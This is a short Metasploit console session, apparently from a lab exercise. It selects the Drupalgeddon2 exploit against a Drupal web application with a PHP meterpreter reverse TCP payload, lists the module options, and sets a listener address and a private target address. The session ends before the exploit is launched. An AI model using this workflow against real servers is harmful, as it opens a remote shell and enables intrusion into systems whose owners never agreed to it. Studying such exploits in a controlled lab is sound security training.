 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.254.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.254.129
RHOSTS => 192.168.254.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >